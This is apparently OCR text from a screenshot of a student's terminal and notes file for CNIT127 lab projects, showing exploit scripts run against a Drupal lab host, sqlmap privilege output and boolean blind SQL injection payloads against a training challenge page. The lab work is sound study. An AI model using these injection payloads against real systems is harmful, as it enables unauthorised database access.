 Menu Google Chrome 15 Eyl 18:57 1 100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[noyan@haragyrgen ED101]$ ls
ed101.1.png ed101.2.png
[noyan@haragyrgen ED101]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ vim solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd exploit_drupal/
[noyan@haragyrgen exploit_drupal]$ ls
exploit_drupal.py exploit_ed102.7.py exploit_ed102.8.py
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.7.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.8.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$
+ solutions.md
+----+-------------+----------------+
#Flag: 333-22-4888
<h3>103.2.6</h3>
Only user I can find is bill2a:
[23:02:48] [INFO] fetching database users privileges
database management system users privileges:
[*] 'bill2a'@'localhost' [1]:
privilege: USAGE
#Flag: 1
<h3>103.3.1</h3>
#Queries:
x' or LENGTH(database())>5#
x' or LENGTH(database())<10#
x' or LENGTH(database())=8#
#Flag: 8
<h3>103.3.2</h3>
#Queries:
<+] CWD: /home/noyan/Workspace/writeups/CNIT127/projects/I_Command_Injection Line: 146 Column: 28
-- INSERT --
Challe https: view-s https: ED 10 Comp Proj E
games.samsclass.info/sqli/chal3.php R Re Z H
Challenge 3
Executing This Query
SELECT name from employees WHERE name = 'x' or LENGTH(database())=8#'
Result
User x' or LENGTH(database())=8# found!